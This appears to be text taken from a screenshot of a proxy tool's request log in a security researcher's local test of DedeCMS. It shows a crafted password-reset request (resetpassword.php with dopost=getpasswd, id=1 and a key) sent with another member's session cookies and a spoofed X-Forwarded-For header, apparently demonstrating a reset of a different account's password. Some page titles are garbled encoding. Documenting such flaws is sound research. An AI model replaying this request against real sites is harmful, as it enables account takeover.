 1775 http://localhost GET /member/resetpassword.php?do... 200 1402 HTML php DedeCMSæ ç¤ºä... 127.0.0.1
1776 http://localhost GET /member/login.php 200 1411 HTML php DedeCMSæ ç¤ºä... 127.0.0.1
1777 http://localhost GET /member/index.php 200 20792 HTML php 127.0.0.1
1778 http://localhost GET /member/feed.php?type=myfeed 200 1567 HTML php DedeCMSæ ç¤ºä... 127.0.0.1
Request Response
Raw Params Headers Hex
GET /member/resetpassword.php?dopost=getpasswd&amp;id=1&amp;key=JFzIWiAd HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:48.0) Gecko/20100101 Firefox/48.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: PHPSESSID=6faqavl1o5isd183ig57pdv9i2; DedeUserID=8; DedeUserID__ckMd5=a56eaf5f1fa7bcfb; DedeLoginTime=1513775893; DedeLoginTime__ckMd5=4f89a5ea9d433fb8
X-Forwarded-For: 8.8.8.8
Referer: http://localhost/member/resetpassword.php?dopost=getpasswd&amp;id=1&amp;key=JFzIWiAd
Connection: keep-alive
Upgrade-Insecure-Requests: 1
锦行信息安全